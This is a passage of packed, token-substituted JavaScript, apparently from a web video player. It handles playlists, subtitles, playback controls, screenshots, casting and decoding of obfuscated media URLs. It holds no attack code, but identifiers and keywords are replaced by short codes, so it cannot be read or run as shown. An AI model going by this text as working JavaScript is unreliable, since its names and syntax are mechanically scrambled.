o.3t?0:v.1O}if(x=="3t"){J I(o.3t)?o.3t:K}if(x=="16R"){o.R?o.R.H0(y):\'\'}if(x=="dN"){y<2?y=\'\':\'\';if(2Y(o[\'u\'+y])){B x2=5b.6N(ea(o[\'u\'+y]));B v2=[];W(B l in v){if(v.2v(l)){if(l.L("9O")==0){v[l]=22}}}if(1P x2=="3X"){W(B k in x2){if(x2.2v(k)){if(k.L("9O")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=al(v,v2);B tn=K;if(o.R.bV()){o.R.8w();tn=H}B yd=K;if(o.R.jx()){o.R.cw();yd=H}o.R.47();o.R=22;o.R=1z vl();if(o.Q.6G()=="7K"){o.R.2J()}o.R.43(v.1O);if(I(v.1N)){ag(v.1N)}if(tn){o.R.8w()}if(yd){o.R.cw()}if(o.2b){o.R.8M()}if(1e!=\'Kn\'){o.R.4d(o.Q.1c(),o.Q.1p())}bn()}}if(x=="kM"){J v.kM}if(x=="4W"){o.R.4W(H)}if(x=="16N"){o.R.lI()}if(x=="HM"){bn()}if(x=="41"){if(I(y)){if(1P y=="5d"){if(y.L("%")>-1){y=2I(y.1t(0,y.L("%")));y=o.Q.1p()*y/100}F{B lq=o.Q.1c();if(o.3r&&!o.1C){if(!o.3r.mh){B f=o.3r.bb();if(f.t&&f.d){lq=f.t;o.3r.mh=H}}}if(y.L("+")==0){y=lq+3U(y.1t(1))}F{if(y.L("-")==0){y=lq-3U(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1p()>0){y>o.Q.1p()?y=0:\'\'}if(!I(o.28)&&!I(o.5B)&&o.Q.1p()>0){o.2t=1W;o.V.46(y,H);o.V.qb()}F{o.2t=y}}}if(x=="2b"){!o.2b?o.V.8M():\'\'}if(x=="rC"){o.2b?o.V.8F():\'\'}if(x=="16V"){J o.2b}if(x=="3W"){J o.2Z+\'/\'+o.4J}if(x=="16X"){if(I(o.fv)){o.fv.Do()}}if(x=="Gr"||x=="17o"){if(I(o.fv)){o.fv.Un()}}if(x=="1c"||x=="B1"){B kp=o.Q?o.Q.1c():0;if(o.3r&&v.bD==1&&!o.1C&&kp==0){B f=o.3r.bb();if(f.t){kp=f.t}}J x=="B1"?fN(kp):kp}if(x=="17O"){if(o.cF){3Q("1B","id:"+o.cF)}if(o.B3){3Q("41",o.B3);3Q("1B")}}if(x=="1p"){J o.Q?o.Q.1p():0}if(x=="8m"){J o.Q?o.Q.9G():0}if(x=="8A"){if(y){v.8A=y;o.R.kt()}}if(x=="4Y"){if(I(y)){if(S){v.hd=aS(v.hd,y,S);if(o.2C.U==2){o.V.5U(v.hd)}}F{o.V.5U(y)}}F{J o.Q?x8(o.Q.qf()):0}}if(x=="7g"){if(I(y)){if(S){v.yF=aS(v.yF,y,S);if(o.7c.U==2){o.V.dC(v.yF)}}F{o.V.dC(y)}}F{J o.Q?o.Q.qg():0}}if(x=="B4"){J o.2o=="4v"}if(x=="vA"){if(o.7r>0){o.o5=o.7r}o.V.dc(o.4a[o.mf])}if(x=="7K"){J o.1B}if(x=="ln"){J o.1C}if(x=="1n"){J o.1n[y]}if(x=="B6"){o.wF!=1?o.Q.qs():\'\'}if(x=="id"){J v.id}if(x=="1w"){v.1w=y}if(x=="lp"){v.lp=y}if(x=="2r"){o.Q.K9()}if(x=="17w"){o.Q.Kc();if(S){o.ya=aS(o.ya,y,S)}}if(x=="5O"){o.Q.f4()}if(x=="8Q"){o.Q.dh()}if(x=="3f"&&v.pY!=1){d2.1w(3f)}if(x=="17y"&&o.4h){o.4h.7U()}if(x=="2h"){if(I(y)){if(y==\'0/1\'){if(o.6k){o.x7=o.3B;y=-1}F{y=o.x7?o.x7:0}}v.2h=y;if(y.6t().U<3&&o.4A){o.4A.9Z(y*1)}F{o.V.ha(y)}}F{J o.3d?o.3d[o.3B]:\'\'}}if(x=="cY"){if(I(o.cY)){if(I(y)){o.cY.3x(y)}F{J o.cY.17B()}}}if(x=="u1"){if(o.Ba){J o.Ba}F{J K}}if(x=="8Y"){J o.Q.8Y()}if(x=="6j"){B 6j=1X("29");6j.id=y;6j.C.5g=17E;o.1R.1M(6j)}if(x=="EW"){if(o.4y){B 5p=1X("5p");B 3W=o.Q.3W();5p.Y=3W.Y>0?3W.Y:o.aa;5p.1f=3W.1f>0?3W.1f:o.aL;P(5p,{"1r":"2p","1h":-5p.1f,"1d":-5p.Y,"2l":"1Z"});1T.9a.1M(5p);B 8P=5p.Bb(\'2d\');8P.xa(o.Q.9y(),0,0,5p.Y,5p.1f);B 4Y=2;B k1=1T.1X("5p");k1.Y=5p.Y*4Y;k1.1f=5p.1f*4Y;B jl=k1.Bb("2d");jl.xa(o.Q.9y(),0,0,5p.Y*4Y,5p.1f*4Y);if(v.13l==1&&I(v.yb)){!I(v.kJ)?v.kJ=20:\'\';!I(v.xi)?v.xi="3I":\'\';jl.4s=v.kJ+"px ZH, 13j";jl.Yw=3u(v.xi);jl.Yy((v.yb=="kG"?o.kG:v.yb),v.kJ,5p.1f*4Y-v.kJ-5)}8P.xa(k1,0,0,5p.Y,5p.1f);B 4j;3p{4j=5p.Yz("ao/YA")}2P(e){d2.1w(e.9M);J K}J 4j}F{J K}}if(x=="3O"){J o.2o==x?o.Q.mt():1W}if(x=="1L"){J o.2o==x?o.Q.m7():1W}if(x=="2f"){if(!o.1B||v.gk===0){o.Q.ar(y);J H}F{J K}}if(x=="Fu"){if(I(y)){y==\'1/0\'?y=1-2W(v.my,0):\'\';v.my=y;o.Q.kl()}F{J 2W(v.my,0)}}if(x=="1I"){if(I(y)){if(y==0){o.Q.kl()}F{o.Q.1I(y)}}F{J[o.3H.x,o.3H.y,o.3J.C.1d,o.3J.C.1h]}}if(x=="1N"){if(I(y)){I(y)?v.1N=y:\'\';o.V.ag(\'1N\');J H}F{J v.1N}}if(x=="YB"){o.V.BH()}if(x=="2V"){if(y){!o.kw?o.kw=[]:\'\';if(1P(y)==\'3X\'){y=o.kw.a3(y);x="X"}}}if(x=="X"){if(y){if(1P(y)==\'3X\'){3p{o.V.6m(y);J H}2P(e){J K}}F{if(y.L(".7J")==y.U-4||y.L(".7J?")>0){B 4D=eC(y);4D.bG=E(){if(G.fJ==4&&G.6G==4C){3p{3Q(\'X\',5b.6N(G.eg))}2P(e){}}};4D.bO();J H}F{if(y==\'\'){o.V.6m([])}F{if(y==\'db\'&&o.jb>0){B 1J=2K.4k(((o.wJ+(!o.R.bQ("db")?o.Q.1c():0))/o.jb)*100);if(1J<o.wB||1J>100){J o.wB}F{o.wB=1J;J 1J}}}}}}}if(x=="6u"){o.R?o.R.b3():\'\'}if(x=="cs"){o.R?o.R.e0():\'\'}if(x=="6b"){o.R?o.R.jF(y):\'\'}if(x=="6b?"){J o.a4?[o.YD,o.YE]:0}if(x=="fj"){o.Q?o.Q.fj():\'\'}if(x=="pD"){if(I(y)&&I(o.1K)){!o.1B?v.3k=0:\'\';W(B j in o.1K){if(o.1K.2v(j)){if(o.1K[j].dp==y){y=j}}}if(I(o.1K[y])){o.R.GX(y);J H}F{J K}}}if(x=="Yv"){B 1J=[];if(I(o.1K)){W(B j in o.1K){if(o.1K[j].51&&o.1K[j].sd==-1){1J.2V({1N:o.1K[j].1N,id:o.1K[j].id})}}}J 1J}if(x=="Cc"){if(o.3w){J o.1K[o.3w].dp?o.1K[o.3w].dp:o.3w}}if(x=="YF"){if(o.1K){J 7L.6n(o.1K).U}F{J-1}}if(x=="kR"){if(I(o.kR)){J o.kR}}if(x=="YH"){o.R.jo(y)}if(x=="YI"){o.Q.hU()}if(x=="1v"){o.R.k7()}if(x=="YJ"){if(o.28){J H}F{J K}}if(x=="YK"){if(o.28){J Ck()}F{J K}}if(x=="YL"){if(o.28){J o.28.4g()}F{J K}}if(x=="YM"){if(o.28){J o.28.Cw()}F{J K}}if(x=="YN"){if(o.28){o.28.YO()}F{J K}}if(x=="YP"){if(o.28){o.28.53()}F{J K}}if(x=="6h"){if(S){v.6h=aS(v.6h,y,S);o.Q.6h()}F{J v.6h}}if(x=="ap"){if(I(S)){v.ap=aS(v.ap,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ap:\'\';v.ap=y}F{J v.ap}}}if(x=="5D"){if(I(S)){v.5D=aS(v.5D,y,S)}F{if(I(y)){v.5D=y}F{J v.5D}}}if(x=="wS"||x=="nb"){B z="g1";x=="nb"?z="n9":"";if(I(S)){v.X[z]=aS(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}J v.X[z]}if(x=="hd"){if(o.2C.U==2){v.hd=o.2C[o.3m];v.hd=aS(v.hd,y,S);if(o.2C[0]==v.hd){o.V.5U(0)}F{o.V.5U(1)}}}if(x=="v"&&y){if(y.L(\'3A\')==0||y.L(\'bk\')==0){J}J v[y]}if(x.L("e8:")==0){B xx=x.1t(7);if(1P(y)==\'3X\'&&1P(v[xx])==\'3X\'){W(B yy in y){if(y.2v(yy)){v[xx][yy]=y[yy]}}}F{if(x.L(\'GS\')==-1){v[xx]=y}}J H}if(x.L("1F:")==0){o.R.Fp(x.1t(5),y)}if(v.I2==1&&x.L("1y")==0&&y){k8(\'5n, 5n > *{--5M\'+x+\':\'+3u(y)+\'}\')}if(x=="YG"){J o.Q?o.Q.bA():\'\'}if(x=="Yt"){J o.8r+\' \'+o.jZ}if(x=="jZ"){J o.jZ}if(x=="tf"){J o.tf}if(x=="Ch"){J o.Ch}if(x=="5z"){J o.5z}if(x=="Yh"){J o.28?o.Cn:1W}if(x=="9K"){o.V.lN();v.1Q.on=0;if(v.s9==1){W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")==v.id){4S[i]=22}}}}W(B w in 1U){if(1U[w]==o.G){1U[w]=22}}if(ee==v.id){ee=\'\'}o.wF=1;o.1G.1S=\'\';o.G=22}}F{J K}};E aS(x,y,S){B z=4O(y)+\'\';if(y){if(y.L("/")>0){B y2=y.2D("/");if(y2.U==2){if(x==4O(y2[0])){z=4O(y2[1]);if(S){S.bW(1)}}F{z=4O(y2[0]);if(S){S.bW(0)}}}}}J z}E eC(x){B 4D=1z BQ();4D.6f(\'BS\',x,H);J 4D}E Cj(y){B z=y.1t(3);if(o.1K){W(B j in o.1K){if(o.1K.2v(j)){if(o.1K[j].dp==z){z=j}}}}J z}E Ck(){B x;if(o.28){if(o.28.d0()){x=o.28}}if(!x&&o.5B){x=o.5B}if(x){B y={is:o.3T,1n:x.a6("Y9"),8r:x.a6("8r"),Ya:x.a6("CT"),1a:o.D5+(x.a6("Cl")?x.a6("Yb")+x.a6("Cl"):\'\'),1H:x.a6("Yd"),3A:x.a6("3A"),1c:(o.Q?o.Q.1c():\'\'),1O:x.Ye(),id:o.Cn};if(o.3T=="6A"){y.Yf=o.Y6}J y}}E qq(){if(\'ez\'in 7V){7V.ez.8o=1z Yg({1N:2W(o.cP,v.1N),Yi:[{2S:2W(v.2f,\'\')}]});if(!o.Co){7V.ez.ls(\'1B\',E(){3Q("1B")});7V.ez.ls(\'4g\',E(){3Q("4g")});if(o.R.iW()){7V.ez.ls(\'Yj\',E(){3Q("cs")});7V.ez.ls(\'Yl\',E(){3Q("6u")})}o.Co=H}}}B 1X=E(x){B y=x;x==\'29\'||x==\'xM\'?y=\'5n\':\'\';B z=1T.1X(y);if(x==\'xM\'){P(z,{"6g":"4i","2l":"4c"})}J z};B 1w=E(a,b,c,d,e,f,g){if(v.1w==1||v.wN==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");d2.1w("Cp"+(v.ut==1?"2":"")+": "+x);if(v.wN==1&&I(1T.7G("Cr"))){1T.7G("Cr").1S+=x+\'<br/>\'}}};B GF=E(){if(v.yh==1&&I(v.wR)&&v.wR!=\'\'){B x=1T.1X(\'eK\');x.Cs=\'Ym\';x.7Y=\'dY://yh.Yn.6S/P?j2=\'+v.wR.1V(/,/ig,"|").1V(/ /ig,"+");1T.Yp.1M(x)}};B uk=E(29,4f){B x=["6W","gL","pQ","gX","dG","Yq"];W(B y=0;y<x.U;y++){B z=29.wq("2c "+x[y]);if(z.U>0){W(B y2=0;y2<z.U;y2++){z[y2].C.4p=4f}}}};B lA=E(){if(v.8V){if(v.8V.Yr==1){js("2B")}}};B 4U=E(1c){1c<0?1c=0:\'\';B Cz=o.Q.1p>=fZ?H:K;B Cx=o.Q.1p>=xN?H:K;B 6w=2K.8C(1c/60);B 7N=2K.8C(1c-6w*60);B 8t=2K.8C(6w/60);B hG=2K.8C(8t/24);6w=6w-8t*60;if(hG>0){8t=8t-hG*24}if(v.lC==1&&o.Q.5S()){B d=1z 7k();J 7l(1z 7k(d.ak()+1c*2i).Ca())}F{J 7l((hG>0?hG+\':\':\'\')+(8t>0||Cx?8t+\':\':\'\')+((8t>0||Cz)&&6w<10?\'0\':\'\')+6w+\':\'+(7N<10?\'0\':\'\')+7N)}};B fN=E(x){B 7N=2K.8C(x);B 6w=2K.8C(7N/60);B 8t=2K.8C(6w/60);6w=2K.8C(6w%60);7N=2K.8C(7N%60);8t>0&&6w<10?6w="0"+6w:"";7N=7N>=0?((7N>=10)?7N:"0"+7N):"bI";B 5y=(8t>0?8t+":":"")+(6w>=0?6w:"0")+":"+7N;if(v.lC==1&&o.Q.5S()){B d=1z 7k();J 7l(1z 7k(d.ak()+x*2i).Ca())}F{J 5y}};B Hv=E(){J xs((1U.8i!=1U.aq.8i)?1T.p5:1T.8i.7Y)};B x8=E(x){if(x){x=x.6t();B xV=x.L(" <7e C=\'1D");if(xV>-1){x=x.1t(0,xV)}}J x};B yt=E(x,y,z){B t;if(!BK(x)&&y){t=1T.1X(\'nM\');y=="Zk"?y=x:\'\';t.2S=y.L(\'//\')==-1?\'//\'+y:y;t.Zl=1;if(z){t.7o=z}B s=1T.ec(\'nM\')[0];s.4T.xX(t,s)}J t};B BK=E(y){B x=K;B pw=1T.ec(\'nM\');W(B i=0;i<pw.U;i++){if(pw[i].2S.L(y)>-1){x=H}}J x};B 7T=E(x,y){if(x){if(x.L(\'1y\')>-1||x.L(\'B\')>-1){J 3u(x)}F{x=x.1V(\'#\',\'\');B r=2I(x.U==3?x.6O(0,1).eT(2):x.6O(0,2),16);B g=2I(x.U==3?x.6O(1,2).eT(2):x.6O(2,4),16);B b=2I(x.U==3?x.6O(2,3).eT(2):x.6O(4,6),16);if(I(y)){J\'5h(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{J\'BM(\'+r+\', \'+g+\', \'+b+\')\'}}}};B P=E(e,o){if(I(e)){W(B 1e in o){if(o.2v(1e)){if(o[1e]!=\'Zo\'&&o[1e]!=1W){if(1P o[1e]==\'Zp\'&&1e!=\'1D\'&&1e!=\'5g\'){o[1e]+=\'px\'}if(1e.L("Zq")>-1&&1e.L("GQ")==-1){o[1e]=3u(o[1e])}if(1e=="2G"){e.C[\'-ms-\'+1e]=o[1e];e.C[\'-mR-\'+1e]=o[1e];e.C[\'-3C-\'+1e]=o[1e];e.C[\'-o-\'+1e]=o[1e]}if(1e=="yB"){if(o[1e].L(" ")>-1){o[1e]=\'"\'+o[1e]+\'"\'}}if(1e=="6j-jH"){e.C.Zr(1e,o[1e],\'5V\')}F{e.C[1e]=o[1e]}}}}}};B wb=E(x,4f,b1,b2){4f=3u(4f);B y=2W(b1,1)*1;B z=2W(b2,1)*1;P(x,{"2x":"Zs-3a-59(-Zj,"+4f+","+4f+" "+y+"px,5h(0,0,0,0),"+y+"px,5h(0,0,0,0) "+(y+z)+"px)"})};B 3u=E(c){if(c){c.L("1y")==0?c=\'B(--5M\'+c+\')\':\'\';J c.1t(0,1)!=\'#\'&&c.L("B")==-1&&c.L("BM")==-1?c="#"+c:c}F{J\'#fI\'}};B Jr=E(x,1y,y){!1y?1y=\'#fI\':\'\';1y=3u(1y);B r=5F(nD,Zv);x=x.1V(/\\(JO\\)/g,r);x=x.1V(/\\(1y\\)/g,1y);x=x.1V(/\\(hl\\)/g,1+(v.Zw.1I-1)/2);B BO=x.1t(0,x.L(\'|||\'));B y6=x.1t(x.L(\'|||\')+3);B aX=\'\';if(o.1n.3C){aX=y6.1V(/5R:/g,"-3C-5R:");aX=aX.1V(/5R-/g,"-3C-5R-");aX=aX.1V(/@BN/g,"@-3C-BN");aX=aX.1V(/2G/g,"-3C-2G")}y?y.1S=BO:\'\';k8(aX+y6)};B 7A=E(x,y,f){B z=K;if(x){W(B i=0;i<x.U;i++){if(x[i]){if(f){if(3U(y)==3U(x[i])){z=i;1m}}F{if(7l(x[i]).L(y)>-1){z=H}}}}}J z};B k8=E(x){if(o.P){if(o.P.BP){o.P.BP.ZA=x}F{o.P.1M(1T.HP(x))}}};B nF=E(x){P(x,{"1r":"2p","1h":0,"1d":0,"Y":"100%","1f":"100%"})};B kT=E(x){P(x,{"9s":"1Z"})};B 4D=E(y,z){B x=1z BQ();x.6f(\'BS\',y,H);x.bG=z;x.bO()};B ZD=E(x){if(x){W(B i=0;i<5;i++){if(x.ZE=="Zu"){1m}F{if(x.BU){x=x.BU}}}}J x};B 9m=E(z){B 9m=1T.1X("4j");if(o.kQ.L(z)>-1){o.kQ.2V(z);if(z.L("?")>0){z=z+\'&\'+2K.5F()}F{z=z+\'?\'+2K.5F()}}F{o.kQ.2V(z)}9m.5T(\'2S\',z);9m.5T(\'1f\',\'4X\');9m.5T(\'Y\',\'4X\')};B 4b=E(e,o){W(B 1e in o){if(o.2v(1e)){e.5T(1e,o[1e])}}};B 9K=E(e){if(e){3p{e.4T.3g(e);e=22}2P(e){}}};B 5F=E(9o,6e){J 2K.8C(Zg.U>1?(6e-9o+1)*2K.5F()+9o:(9o+1)*2K.5F())};B mN=E(){J 2K.5F().6t(36).YV(2,12)};B xK=E(x,y){x=7L.6n(x).YX(E(4u,1e){if(1e!=y){4u[1e]=x[1e]}J 4u},{});J x};B 4O=E(x){if(1P x=="5d"){J x.1V(/^\\s+|\\s+$/gm,\'\')}F{J x}};B 6b=E(x,y,z){B r=K;if(x){if(x.L(y)>-1){B r=x.1t(x.L(y)+y.U);if(z){if(r.L(z)>-1){r=r.1t(0,r.L(z))}}}}J r};B YY=E(x,n){if(n==0){J"#0"+cZ.e(x)}if(n==-1){J cZ.e(x)}if(n==1){J"#1"+xr(cZ.e(x),1)}};B uh=E(x){if(v[x]!=""){if(1P v[x]!="5d"){o[x+\'o\']=v[x]}F{if(v[x].L("[{")==0){3p{v[x]=v[x].1V(/5M\'qt/ig,\'"\');o[x+\'o\']=2q(v[x])}2P(e){}}}}};B 5N=E(x){J 7l.xA(x)};B ea=E(x){if(x.1t(0,2)=="#1"){J cZ.d(xr(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){J cZ.d(x.1t(2))}F{J x}};B rR=E(x){if(x){if(x.L(\'3o\')==-1&&x.L(\'.\')==-1&&x.U>100&&x.L(\'2g:\')==-1){x=\'2g:ao/ud;iX,\'+x}}J x};B 1q=E(x){x?x.C.5z="3q":\'\'};B 1u=E(x){x?x.C.5z="4l":\'\'};B 3j=E(x){x?x.C.2l="1Z":\'\'};B 6z=E(x){x?x.C.2l="4c":\'\'};B 5Y=E(x){J x?x.C.5z!="3q"&&x.C.2l!="1Z":K};B 5e=E(s){if(1P s=="5d"){if(s.L("px")>0){s=s.1t(0,s.L("px"))}}J 2I(s)};B 3q=E(x){J x.C.2l=="1Z"};B 4n=E(o,x,y){o[x+\'1h\']=0;o[x+\'2m\']=0;o[x+\'2Q\']=0;o[x+\'1d\']=0;if(I(o[y])){B z=o[y].2D(" ");if(z.U==4){o[x+\'1h\']=z[0]?3U(z[0]):0;o[x+\'2m\']=z[1]?3U(z[1]):0;o[x+\'2Q\']=z[2]?3U(z[2]):0;o[x+\'1d\']=z[3]?3U(z[3]):0}}J o};B YZ=E(x){if(x){x=x.1V(/ /ig,\'px \')}J x+\'px\'};B mn=E(x,y){J v[x]&&v[x]!=\'\'?v[x]:y};B fk=7l.xA(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cZ={aB:fk+"Z3+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cZ.BV(e);lw(f<e.U){n=e.aw(f++);r=e.aw(f++);i=e.aw(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rX(r)){u=a=64}F if(rX(i)){a=64}t=t+G.aB.6D(s)+G.aB.6D(o)+G.aB.6D(u)+G.aB.6D(a)}J t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1V(/[^A-Za-z0-9\\+\\/\\=]/g,"");lw(f<e.U){s=G.aB.L(e.6D(f++));o=G.aB.L(e.6D(f++));u=G.aB.L(e.6D(f++));a=G.aB.L(e.6D(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5N(n);if(u!=64){t=t+5N(r)}if(a!=64){t=t+5N(i)}}t=cZ.BW(t);J t},BV:E(e){e=e.1V(/\\r\\n/g,"\\n");B t="";W(B n=0;n<e.U;n++){B r=e.aw(n);if(r<128){t+=5N(r)}F if(r>127&&r<Z6){t+=5N(r>>6|Z7);t+=5N(r&63|128)}F{t+=5N(r>>12|BX);t+=5N(r>>6&63|128);t+=5N(r&63|128)}}J t},BW:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lw(n<e.U){r=e.aw(n);if(r<128){t+=5N(r);n++}F if(r>Z8&&r<BX){c2=e.aw(n+1);t+=5N((r&31)<<6|c2&63);n+=2}F{c2=e.aw(n+1);c3=e.aw(n+2);t+=5N((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}J t}};B xr=E(s,n){s=s.1V(/\\+/g,"#");s=s.1V(/#/g,"+");B a=BY(o.y)*n;if(n<0)a+=fk.U/2;B r=fk.1t(a*2)+fk.1t(0,a*2);J s.1V(/[A-Za-z]/g,E(c){J r.6D(fk.L(c))})};B BY=E(x){x=x.2D(5N(61));B gV=\'\';B c1=5N(120);B xu;W(B i in x){if(x.2v(i)){B xt=\'\';W(B j in x[i]){if(x[i].2v(j)){xt+=(x[i][j]==c1)?5N(49):5N(48)}}xu=2I(xt,2);gV+=5N(xu.6t(10))}}J gV.1t(0,gV.U-1)};B I=E(x){J x!=22&&1P(x)!=\'1W\'&&x!=\'1W\'};B 2W=E(x,y){J I(x)?x:y};B 2Y=E(x){J I(x)&&x!=-1&&x!=\'\'};B kY=E(x){if(1P x=="3X"){x=5b.6N(5b.xn(x))}J x};B ge=E(el){B x=el.C2().1d+(1U.C0?1U.C0:1U.Ze);J x};B go=E(x){v.Zf==1&&2Y(v.C1)?x=v.C1:\'\';J x};B jR=E(el){Y4 gX=el.C2();J gX.1h+1U.Xh};B 6Y=E(x,y){if(x!=\'\'){if(v.Y3==1){1U.6f(x)}F{if(v.WV==1){1U.aq.8i.7Y=x}F{1U.8i.7Y=x}}x=\'\'}};B xI=E(){if(v.4G==1){o.4G?o.1R.3g(o.4G):\'\';o.4G=22}};B EZ=E(){B kZ=K;if(o.1n.tv){1w("tv")}G.ag=E(x){o.R?o.R.1N(x):\'\'};G.6M=E(x){if(x){if(1P(x)==\'5d\'){x=x.1V(/(\\r\\n|\\n|\\r)/gm,"");if(x.L("[{")==0){3p{x=x.1V(/5M\'qt/ig,\'"\');x=5b.6N(x)}2P(e){x="zP 5b"}}}if(1P(x)==\'3X\'){o.1K=[];o.kw=kY(x);o.X=sb(x);if(o.X.U>0){if(v.X.WW==1&&!v.4H){B 6n=7L.6n(o.1K);B xG=6n.6O(-1)[0];xG?v.4H=xG:\'\'}B y=yP();if(y){x=y.3A;o.cP=y.1N;o.R?o.R.EX(y.1N):\'\';if(I(y.2f)){if(o.Q){o.Q.ar(y.2f)}F{v.2f=y.2f}}if(I(y.2A)){y.2h=y.2A}if(I(y.1C)){if(y.1C=="3r"&&!o.1C){}F{v.1C=o.2t=y.1C}}7I("C3");if(I(y.id)){o.3w=y.id}B sx=["2h","kM","7M","1a","C7","CF","jz","lz","7C","6v","8A","6q","4r","4o","BZ","cA","7n","9u","1O"];if(I(v.cz)){if(v.cz.X3==1&&v.cz.mu==1){sx.2V("1N");sx.2V("t1");sx.2V("t2");sx.2V("t3");sx.2V("t4");sx.2V("t5")}}W(B i=0;i<sx.U;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}jJ(y);if(sx.L(\'1N\')>0){if(v.cz.EA==1){o.nm=v.cz.EC;o.V.lH(y)}o.V.ag(\'1N\')}if(I(y.1O)){1E(E(){o.V.43(y.1O)},4C)}if(o.R){o.R.6m(o.X);if(v.9u){o.R.qn()}}if(o.3c){o.3c.op()}}F{}}}if(1P(x)==\'5d\'){x=su(x);if(x.L("#"+v.am)==0){x=o[o.fd[0]](x)}if(x){if(x.L("#"+v.aW)==0&&x.L(v.bz)>0){x=o[o.fd[1]](x)}if(x.L("#0")==0){x=bP(x)}x=su(x)}if(v.cI==1){x=cI(x)}if(x==\'\'){1w("4Q 3A");o.b7=H;js("2k","4Q")}o.2C=[];o.9k=[];o.7c=[];o.mf=0;o.3m=0;o.7r=0;o.9B=0;v.hv==\'\'?v.hv=\',\':\'\';if((x.L(v.k4)>-1&&x.L(v.d3)>-1)||I(v.cQ)){o.4a=x.2D(v.hv)}F{o.4a=[x]}o.aZ=[];if(I(v.cQ)){B cQ=v.cQ.2D(v.hv)}if(o.4a.U>0){B q=-1;W(B i=0;i<o.4a.U;i++){o.4a[i]=4O(o.4a[i]);if(o.4a[i]!=\'\'){if(o.4a[i].L(v.k4)==0&&o.4a[i].L(v.d3)>1){o.2C[i]=o.4a[i].1t(o.4a[i].L(v.k4)+v.k4.U,o.4a[i].L(v.d3)-v.d3.U);o.4a[i]=o.4a[i].1t(o.4a[i].L(v.d3)+v.d3.U)}F{if(I(v.cQ)){o.2C[i]=I(cQ[i])?cQ[i]:\'\'}F{o.2C[i]=i+1}}B is=0;if(I(v.4F)&&q==-1){if(7l(v.4F).L("ly:")==0){if(v.4F.1t(4)*1==i){is=1}}if(v.4F==o.2C[i]){is=1}if(v.4F=="6e"&&i==o.4a.U-1){is=1}}if(I(o.4F)){if(o.4F==o.2C[i]){is=1;q=i}}if(is==1){o.mf=i;o.3m=i}o.4a[i]=qd(o.4a[i])}}}F{o.4a[0]=qd(o.4a[0])}J o.4a[o.mf]}}F{J x}};E qd(x){if(I(v.oZ)&&x.L("//")==-1){x=v.oZ+x}J x};G.BH=E(){if(o.X){B x=o.X.BR();W(B i=0;i<x.U;i++){x[i].cj=i}o.X=x;o.R.6m(o.X)}};E jJ(y){B q8;W(B i=1;i<6;i++){B t="1F"+i;if(I(y[t])){v[t]=y[t];q8=H}}if(q8&&o.R){o.R.Gn()}}G.jJ=E(x){jJ(x)};G.6m=E(x){if(1P(x)==\'3X\'){o.1K=[];o.kw=kY(x);o.X=sb(x);if(o.R){o.R.6m(o.X)}}};G.dc=E(x,y,z,no){!I(y)?o.3k=H:\'\';!I(z)?v.4x=0:\'\';v.1p=1W;v.4r=1W;!3f.4o?v.4o=1W:\'\';o.b7!=2?o.b7=K:\'\';o.8o=K;o.8Q=K;o.a9=0;o.jX=[];o.qP=K;o.rJ=K;o.IY=K;o.cq=1W;o.lR=[K,K,K];o.X7=mN();o.F1=0;o.fg=0;o.aA?o.aA=[]:\'\';o.2o!=\'5M\'&&o.4A?o.4A.6q():\'\';o.BJ?o.BJ=[]:\'\';if(o.ep){o.ep.6q()}if(o.Q.6G()=="7K"){G.aM()}if(o.6b&&o.a4){o.R.jF()}if(I(o.2w)){o.2w.47()}if(I(o.bM)){2R(o.bM)}js("1z");if(v.28==1&&no!=1){o.V.gH();o.V.gH(\'6A\')}x=G.6M(x);if(y==1){o.2o=\'\'}o.Q.6M(x);if((o.1n.2j||o.1n.7d)&&!I(y)){o.V.2J()}if(I(o.jd)){o.3H={x:1,y:1,x0:1,y0:1};o.Q.kl()}aP("1B","2J");o.Q.kq();o.R.jg();o.R.mj();o.R.4w();o.g6?o.g6.G8():\'\'};G.lH=E(x){B y=K;if(x&&o.nm){v.1N=o.nm;W(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1N=v.1N.1V("{"+i+"}",x[\'t\'+i]);y=H}}}J y};G.e4=E(){if(v.3k==1&&!v.BI||o.3k){if(v.gU==1){1E(E(){o.V.2J()},3P)}F{G.2J()}v.BI=1;o.3k=K}iP()};G.iP=E(){iP()};E iP(){if(v.w0==1){if(1P BT!=="1W"){o.th=1z BT()}}}G.kq=E(){B x=K;if(o.1n.2j){x=H;if(v.HN==1&&o.1n.7Q){x=K}if(v.HO==1&&o.1n.kf){x=K}if(v.HL==1&&o.1n.5i){x=K}if(v.Xa==1&&o.1n.aC){x=K}}if(v.Xb==1&&o.1n.tv){x=H}J x};G.qG=E(){o.Q.43(v.1O);if(o.3t){o.Q.5c()}o.8o=H;o.R?o.R.4w():\'\';if(!o.1B&&!o.1C){v.6c==1?o.6c.3x("4g"):\'\'}if(o.5j&&o.4y){o.4h.Cb();o.4h.Go()}if(v.28==1){if(v.B8!=1&&v.iN==1){!I(o.28)?ov("6A","8o"):\'\'}}};G.zf=E(){!o.jc?9U(H):\'\'};E 